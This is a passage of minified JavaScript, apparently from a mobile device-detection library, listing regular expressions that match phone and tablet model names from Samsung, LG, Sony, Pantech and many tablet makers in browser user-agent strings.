-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304F|TB-8703F",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 